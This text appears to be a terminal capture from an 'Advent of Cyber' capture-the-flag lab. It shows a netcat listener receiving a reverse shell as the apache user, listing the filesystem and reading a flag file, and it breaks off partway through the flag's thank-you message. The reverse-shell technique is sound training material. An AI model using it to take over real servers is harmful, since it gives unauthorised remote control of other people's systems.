 $ nc -l 3456
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020 x86_64 x86_64 x86_
64 GNU/Linux
 10:36:23 up 12 min,  0 users,  load average: 0.00, 0.47, 0.60
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (849): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$ pwd
/
pwd
sh-4.4$ ls -la
ls -la
total 20
dr-xr-xr-x.  17 root root  244 Nov 20 14:50 .
dr-xr-xr-x.  17 root root  244 Nov 20 14:50 ..
-rw-r--r--    1 root root    0 Nov 17 17:31 .autorelabel
lrwxrwxrwx.   1 root root    7 May 10  2019 bin -> usr/bin
dr-xr-xr-x.   6 root root 4096 Nov 20 14:46 boot
drwxr-xr-x   19 root root 2960 Dec  4 10:26 dev
drwxr-xr-x.  82 root root 8192 Dec  4 10:27 etc
drwxr-xr-x.   2 root root    6 May 10  2019 home
lrwxrwxrwx.   1 root root    7 May 10  2019 lib -> usr/lib
lrwxrwxrwx.   1 root root    9 May 10  2019 lib64 -> usr/lib64
drwxr-xr-x.   2 root root    6 May 10  2019 media
drwxr-xr-x.   2 root root    6 May 10  2019 mnt
drwxr-xr-x.   2 root root    6 May 10  2019 opt
dr-xr-xr-x  111 root root    0 Dec  4 10:23 proc
dr-xr-x---.   2 root root  167 Nov 19 11:14 root
drwxr-xr-x   24 root root  700 Dec  4 10:27 run
lrwxrwxrwx.   1 root root    8 May 10  2019 sbin -> usr/sbin
drwxr-xr-x.   2 root root    6 May 10  2019 srv
dr-xr-xr-x   13 root root    0 Dec  4 10:23 sys
drwxrwxrwt    2 root root    6 Dec  4 10:26 tmp
drwxr-xr-x.  12 root root  144 Nov 16 17:39 usr
drwxr-xr-x.  21 root root 4096 Nov 16 17:50 var
sh-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so far, and ar
e learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his invaluable de